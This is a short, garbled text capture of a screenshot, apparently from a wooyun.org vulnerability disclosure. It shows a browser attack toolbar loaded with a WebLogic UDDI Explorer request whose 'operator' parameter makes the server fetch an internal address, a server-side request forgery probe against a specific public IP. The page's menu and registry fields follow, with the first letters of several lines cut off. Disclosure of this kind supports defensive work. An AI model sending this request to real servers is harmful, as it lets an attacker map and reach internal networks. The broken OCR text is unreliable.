 Load URL
http://27.115.81.172/uddiexplorer/SearchPublicRegistries.jsp?operator=http://21.10.6.99:7011&rdoSearch=name&txtSearchname=sdf&txtSearch
btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Function
earch Public Registries
earch Private Registry
ublish Private Registry
odify Private Registry
etup UDDI Explorer
xplorer Help
Private Registry:
Search URL: http://21.10.6.100:7009/uddi/uddilistener
Publish URL: http://21.10.6.100:7009/uddi/uddilistener
Set Search URL Set Publish URL
For example: http://21.10.6.100:7009/uddi/uddilistener
Note: The Search and Publish URLs must refer to the same registry in order for Publish commands to succeed
www.wooyun.org